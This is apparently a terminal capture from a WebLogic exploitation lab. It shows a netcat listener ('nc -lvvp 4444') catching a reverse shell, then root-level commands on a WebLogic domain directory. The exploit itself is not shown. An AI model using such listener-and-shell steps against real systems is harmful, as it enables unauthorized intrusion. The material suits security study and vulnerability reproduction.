 (kali㉿kali)-[~]
$ nc -lvvp 4444
listening on [any] 4444 ...
10.182.234.189: inverse host lookup failed: Unknown host
connect to [10.182.234.169] from (UNKNOWN) [10.182.234.189] 40158
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce4bdae0e05:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@7ce4bdae0e05:~/Oracle/Middleware/user_projects/domains/base_domain# ls -al
<Middleware/user_projects/domains/base_domain# ls -al
total 8
drwxr-x--- 1 root root  35 May 16  2016 .
drwxr-x--- 1 root root  25 May 16  2016 ..
drwxr-x--- 2 root root  24 May 16  2016 autodeploy
drwxr-x--- 5 root root 205 May 16  2016 bin
drwxr-x--- 1 root root  43 Dec 21 02:49 config
drwxr-x--- 2 root root  24 May 16  2016 console-ext
-rw-r----- 1 root root 462 May 16  2016 fileRealm.properties
drwxr-x--- 2 root root 130 May 16  2016 init-info
drwxr-x--- 2 root root  24 May 16  2016 lib
drwxr-x--- 2 root root 143 May 16  2016 security
drwxr-x--- 1 root root  25 May 16  2016 servers
-rwxr-x--- 1 root root 273 May 16  2016 startWebLogic.sh
root@7ce4bdae0e05:~/Oracle/Middleware/user_projects/domains/base_domain#